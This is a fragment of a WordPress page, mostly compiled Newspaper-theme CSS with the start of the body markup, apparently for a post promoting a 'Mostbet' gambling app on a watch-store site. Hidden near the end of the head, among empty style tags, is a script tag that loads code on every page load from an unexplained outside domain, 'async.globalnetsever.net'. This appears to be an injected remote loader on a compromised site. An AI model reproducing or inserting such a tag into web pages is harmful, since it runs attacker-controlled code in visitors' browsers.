    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-22929 single-format-standard td-standard-pack mostbet-app-download-mostbet-apk-for-android-ios-202 global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
